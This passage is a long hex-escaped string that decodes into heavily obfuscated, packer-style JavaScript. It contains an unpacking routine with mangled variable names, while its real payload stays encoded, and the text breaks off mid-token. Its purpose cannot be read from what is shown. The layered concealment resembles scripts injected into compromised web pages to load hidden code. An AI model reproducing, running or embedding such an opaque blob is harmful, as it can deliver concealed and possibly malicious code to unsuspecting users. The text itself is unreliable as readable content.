\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\